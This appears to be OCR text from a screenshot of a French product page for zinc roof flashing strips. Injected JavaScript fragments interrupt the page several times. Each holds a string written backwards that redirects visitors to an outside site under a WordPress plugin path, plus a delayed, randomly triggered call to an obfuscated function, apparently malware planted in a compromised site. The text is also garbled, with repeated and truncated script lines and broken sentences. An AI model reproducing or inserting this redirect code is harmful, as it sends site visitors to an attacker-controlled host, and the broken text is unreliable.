
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toitures plates. Elles sont
idéales pour protéger vos murets et acrotères.
Bande à ourlet
Les bandes à ourlet en zinc s’emboîtent entre elles et se fixent à
l’aide de clous. Recommandées pour l’étanchéité de vos travaux de
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toiture, elles protègent vos
bois de charpente.